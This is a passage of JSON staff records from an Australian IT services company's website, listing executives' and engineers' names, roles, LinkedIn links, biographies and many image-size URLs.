04:27:58","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brett Wilson","role":"Chief Operating Officer - Infrastructure and Risk","biography":"Throughout his 20 years with Interactive, Brett has held many roles but has always focused on customer satisfaction and delivering an outstanding level of service. <br \/>\r\n<br \/>\r\nCommencing as a front-line salesperson in 2001, Brett took great pleasure working with a variety of Australian and international businesses on their IT goals. Transitioning to a National Sales Management role in 2015, Brett delivered company leading sales results for the Data Centre and Business Continuity lines of business. In 2019, he joined the Executive Leadership Team of Interactive as the Director of Data Centre and Business Continuity.<br \/>\r\n<br \/>\r\nLeveraging his extensive knowledge of the industry, Brett was appointed the Chief Operations Officer \u2013 Infrastructure and Risk in 2021 and will continue to concentrate on providing exceptional service to our customers. <br \/>\r\n<br \/>\r\nBrett holds a Bachelor of Commerce with a Major in Business Systems (Information Technology).<br \/>\r\n"},{"ID":1336,"post_author":"51","post_date":"2021-05-26 14:59:12","post_date_gmt":"2021-05-26 04:59:12","post_content":"","post_title":"Mike Bull","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"mike-bull","to_ping":"","pinged":"","post_modified":"2021-06-04 14:28:21","post_modified_gmt":"2021-06-04 04:28:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1336","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bullmike\/","images":{"ID":2717,"id":2717,"title":"Mike-Bull-ELT","filename":"Mike-Bull-ELT.jpg","filesize":109986,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/mike-bull\/mike-bull-elt\/","alt":"","author":"51","description":"","caption":"","name":"mike-bull-elt","status":"inherit","uploaded_to":1336,"date":"2021-06-04 03:57:20","modified":"2021-06-04 04:28:21","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Mike Bull","role":"Chief Customer Officer \u2013 Cloud Managed Services","biography":"Mike has over 30 years of experience in the Information Technology industry in both Australia and New Zealand. As Chief Customer Officer for our Cloud Managed Services business, Mike leads our multi-cloud sales and customer success organisations.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Mike served as the New Zealand Country General Manager for Fujitsu Limited. Leading a team of over 700 people Mike led the delivery of outsourced managed services to eight of the largest Government departments in New Zealand, ensuring high-quality service delivery and customer satisfaction. Mike was involved in the provision of advice and guidance to Government and industry at all levels, including Ministerial, through his involvement in the NZ Government\u2019s \u2018Future of Work\u2019 program."},{"ID":1334,"post_author":"51","post_date":"2021-05-26 14:56:06","post_date_gmt":"2021-05-26 04:56:06","post_content":"","post_title":"Nick Scholefield","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"nick-scholefield","to_ping":"","pinged":"","post_modified":"2025-10-17 10:18:07","post_modified_gmt":"2025-10-16 23:18:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1334","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/nick-scholefield-8045251\/","images":{"ID":2733,"id":2733,"title":"Nick-Schole-ELT","filename":"Nick-Schole-ELT.jpg","filesize":118144,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/nick-schole-elt\/","alt":"","author":"51","description":"","caption":"","name":"nick-schole-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:32","modified":"2021-06-04 05:19:32","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Nick Scholefield","role":"Chief Operating Officer ","biography":"Nick is Interactive's Chief Operating Officer. He is responsible for our overall business strategy. In his role, Nick empowers our team to deliver an exceptional service to our customers and adapt to their changing needs. He also has end to end responsibility for the delivery of our Cyber services, from our core business functions through to our customer-facing advisory and cyber security operations centre (CSOC). <br \/>\r\n <br \/>\r\nNick brings corporate and delivery experience from his time at Perpetual, BT Financial Group\/Westpac, and HP. He holds a Bachelor of Economics from the University of Adelaide and has CA & GAICD professional qualifications and designations."},{"ID":1333,"post_author":"51","post_date":"2021-05-26 14:51:19","post_date_gmt":"2021-05-26 04:51:19","post_content":"","post_title":"Brendan Fleiter","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brendan-fleiter","to_ping":"","pinged":"","post_modified":"2021-08-11 19:22:10","post_modified_gmt":"2021-08-11 09:22:10","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1333","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/320059\/","images":{"ID":2741,"id":2741,"title":"MicrosoftTeams-image (158)","filename":"MicrosoftTeams-image-158.jpg","filesize":148829,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","link":"https:\/\/www.interactive.com.au\/?attachment_id=2741","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-158","status":"inherit","uploaded_to":2737,"date":"2021-06-04 06:03:53","modified":"2021-06-04 06:04:32","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brendan Fleiter","role":"Executive Chairman","biography":"Brendan has over 30 years of business experience, including more than 15 years of Directorships on the boards of ASX listed, large private, government and not-for-profit enterprises.<br \/>\r\n<br \/>\r\nIn addition to his Executive Chairman role at Interactive, Brendan is currently Chair of Kennards Hire and Whispir Limited and is a non-executive director of the Australian Food Allergy Foundation.  "},{"ID":829,"post_author":"51","post_date":"2021-05-21 10:17:03","post_date_gmt":"2021-05-21 00:17:03","post_content":"","post_title":"Kevin Z.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"kevin-z","to_ping":"","pinged":"","post_modified":"2021-05-24 11:36:29","post_modified_gmt":"2021-05-24 01:36:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=829","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/kevin-zhuang-78137915b\/","images":{"ID":966,"id":966,"title":"Kevin_Zhang_1309","filename":"Kevin_Zhang_1309-scaled.jpeg","filesize":800782,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/kevin-z\/kevin_zhang_1309\/","alt":"","author":"51","description":"","caption":"","name":"kevin_zhang_1309","status":"inherit","uploaded_to":829,"date":"2021-05-24 01:34:05","modified":"2021-05-24 01:34:05","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2420,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-300x284.jpeg","medium-width":300,"medium-height":284,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-768x726.jpeg","medium_large-width":768,"medium_large-height":726,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1024x968.jpeg","large-width":1024,"large-height":968,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1536x1452.jpeg","1536x1536-width":1536,"1536x1536-height":1452,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2048x1936.jpeg","2048x2048-width":2048,"2048x2048-height":1936,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","intro-text-image-width":614,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","icon-tile-width":50,"icon-tile-height":47,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","logo-desktop-width":38,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","logo-mobile-width":28,"logo-mobile-height":26}},"name":"Kevin Z.","role":"Associate Cloud Engineer","biography":"With specialities across DevOps and Automation, serverless technology and web development, Kevin has a broad range of experience designing, implementing and securing public cloud environments. Current projects include security remediation for a global financial services provider and AWS infrastructure delivery for an e-commerce startup. "},{"ID":828,"post_author":"51","post_date":"2021-05-21 10:14:55","post_date_gmt":"2021-05-21 00:14:55","post_content":"","post_title":"Dan T.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dan-t","to_ping":"","pinged":"","post_modified":"2021-05-24 12:04:55","post_modified_gmt":"2021-05-24 02:04:55","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=828","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/daniel-trajkovski-1teamhealth\/","images":{"ID":971,"id":971,"title":"Daniel_Trajkovski_1852 07 crop","filename":"Daniel_Trajkovski_1852-07-crop-scaled.jpeg","filesize":549351,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/dan-t\/daniel_trajkovski_1852-07-crop\/","alt":"","author":"51","description":"","caption":"","name":"daniel_trajkovski_1852-07-crop","status":"inherit","uploaded_to":828,"date":"2021-05-24 01:43:55","modified":"2021-05-24 01:43:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2349,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-300x275.jpeg","medium-width":300,"medium-height":275,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-768x705.jpeg","medium_large-width":768,"medium_large-height":705,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1024x939.jpeg","large-width":1024,"large-height":939,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1536x1409.jpeg","1536x1536-width":1536,"1536x1536-height":1409,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2048x1879.jpeg","2048x2048-width":2048,"2048x2048-height":1879,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","intro-text-image-width":632,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","icon-tile-width":50,"icon-tile-height":46,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_T